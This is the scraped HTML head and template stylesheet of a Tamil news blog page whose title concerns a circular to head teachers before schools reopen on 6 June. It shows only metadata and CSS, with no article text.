<link rel="service.post" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.blogger.com/feeds/4513792164587358582/posts/default" />

<link rel="alternate" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.thamizhkadal.com/feeds/4312133013152977822/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.thamizhkadal.com/2024/05/6_26.html' property='og:url'/>
<meta content='ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை' property='og:title'/>
<meta content='ஜூன் 6ஆம் தேதி பள்ளிகள் திறக்கப்பட உள்ள நிலையில், பள்ளி திறக்கும் போது பின்பற்றப்பட வேண்டிய நடைமுறைகள் குறித்து வழிகாட்டுதல்களை பள்ளிக் கல்வ...' property='og:description'/>
<title>
ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016; - தம&#3007;ழ&#3021;க&#3021;கடல&#3021;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை' property='og:title'/>
<meta content='https://www.thamizhkadal.com/2024/05/6_26.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='தமிழ்க்கடல்' property='og:site_name'/>
<meta content='https://www.thamizhkadal.com/' name='twitter:domain'/>
<meta content='ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='ஜூன் 6ஆம் தேதி பள்ளிகள் திறப்பதற்கு முன்பாக இது கட்டாயம்.. தலைமை ஆசிரியர்களுக்கு பறந்த சுற்றறிக்கை' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0zpC2nYT7ejmd96SFrxDDiTuzUaaBS2BCBtZdMBH-Jv-E9qQ6plrh4n4ctbaOjDTM3YmWiTJrfGMOn69U8SLC8mC4BOBbbHxW0vZOSIVBj0hdkOeQkk8zxHlHNIuq7O1szAj2iXOhwRs/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjT0zRkY699GmZR5LJ6H718xbjOLZE1IVddcfly1cpxhunxzGRBEE7gueB8eyaRh4ogvQB9JSTBAJsheULWcI5KhqwflCwfo2txv5LRrgrP0q1TQo-ubisZRBjISCGoEBfSC8mqHIPt8/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZVaJ8yxoViZ48bQp5e6UCuM4HUSsny0QJKUGr4wLawBrC7U1i8siySMkwfXNhzMMATwiRXiZkR_CGvHCqKc90TpncjFyFgbymrnoBnqJsnbgNq9ZNppQ42o2iwUp34WEcG4V5tYse6-4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #FFFFFF;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#2c10e3;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #2c10e3;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #2c10e3 }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGKuwf6aLLBUwMLkFc3pAqXPBDX7dJDBYmTavzB9m2gZ2XQ8tkw5UzroRS_JrvAAA6mvi-9U__w8jjAzDh4C3N5dwqIW0xkoeNla8Imr2lz2CHNRom-1Nm8Ee2w4_n4BX7-uSbAYna09Q/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGKuwf6aLLBUwMLkFc3pAqXPBDX7dJDBYmTavzB9m2gZ2XQ8tkw5UzroRS_JrvAAA6mvi-9U__w8jjAzDh4C3N5dwqIW0xkoeNla8Imr2lz2CHNRom-1Nm8Ee2w4_n4BX7-uSbAYna09Q/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #2c10e3;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #2c10e3;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #2c10e3;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #2c10e3;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #2c10e3;box-shadow: none;}.pagecurrent {background-color: #2c10e3;box-shadow: none;}.showpageOf {float:right!important;background-color: #2c10e3;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #2c10e3;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art 